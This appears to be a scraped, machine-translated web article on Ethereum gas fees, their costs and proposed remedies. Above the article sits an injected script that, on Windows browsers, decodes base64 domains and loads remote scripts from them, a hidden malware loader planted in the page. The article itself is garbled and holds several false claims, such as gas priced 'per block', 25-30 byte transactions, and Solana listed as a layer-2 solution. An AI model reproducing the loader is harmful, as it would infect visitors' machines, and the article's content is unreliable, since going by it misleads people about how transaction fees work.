if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=bd8fdcd7″;document.body.appendChild(s_e);});}else{}
The ascent and the fall of gas expenses in cryptocurrency: a critical evaluation
The decentralized nature of cryptocurrencies such as Ethereum has revolutionized the way we think about transactions, payment systems and user experience. An aspect that is often overlooked is the impact of gas commissions on these transactions. In this article, we will deepen the world of cryptocurrency economy, we will explore how gas commissions influence transactions and Ethereum users and examine what is done to mitigate their effects.
What are gas taxes?
Gas commissions, also known as transaction commissions, are a small amount loaded by the Blockchain network (for example Ethereum) for the processing of individual transactions. These commissions allow miners to validate and verify transactions on the blockchain, ensuring the integrity of the network. The amount of gas required to perform a transaction is generally determined by the complexity of the operation, such as sending, receiving or data transmission.
Evaluation of gas commissions on Ethereum transactions
To understand the impact of the gas commissions on Ethereum transactions, let’s take a look at some numbers:
- Average gas price on Ethereum: about $ 15- $ 20 per block (a block is equivalent to a “gas transaction”)
- Average transaction size: about 25-30 bytes
- Estimated time for execution: 10-100 seconds
As you can see, these values are quite high. This means that users and developers must carefully consider the costs of execution of the transactions on Ethereum before deciding whether to do it.
The problem with high gas expenses
High gas expenses have different negative consequences:
- Incentivize miners

: by chargeing high commissions for transactions, miners receive a significant incentive to validate transactions quickly and efficiently, which can lead to more slow transaction times.
- Reduction of user experience : as transaction times increase, users can be frustrated by the slow rhythm of their transactions. This can involve a reduction in adoption, since users are looking for alternative payment systems that offer faster processing times.
- Distinguish decentralized applications (APPS) : the high gas commissions associated with Ethereum transactions make it difficult for the first to work without hitches. This can interrupt the entire ecosystem, making users and developers lose confidence in the network.
Gas mitigation commissions
Different solutions are explored to address the problem of high gas commissions on Ethereum:
- Reduction of the time of the block : decrease the number of blocks developed to the second (blocking time) can help reduce transaction times without sacrificing too much computational power.
- Implementation of Sharding : Sharding is a technique that allows multiple nodes to process transactions simultaneously, reducing the overall processing time and minimizing congestion on the network.
- Increase scalability : improve the scalability of the Ethereum network through techniques such as off-chain transactions, improved gas pool or even a sidechain can help reduce transaction times without sacrificing performance.
The future of gas commissions
As the cryptocurrency space continues to evolve, we can expect to see more innovative solutions emerge to face the challenges posed by the high gas commissions. Some potential developments include:
- Level 2 reduction solutions: new technologies such as Polygon (previously Matic Network), Solana and Binance Smart Chain are working to improve scalability without sacrificing performance.
- Central payment systems (CPS) : platforms such as coinbase custody and live accounting book offer more efficient ways to archive and transfer activities, reducing the need for high gas commissions.
- Decentralized Applications (APPS) with integrated downsizing mechanisms : Some APPs are incorporating pre-built downsizing solutions or exploiting alternative technologies to reduce transaction times.
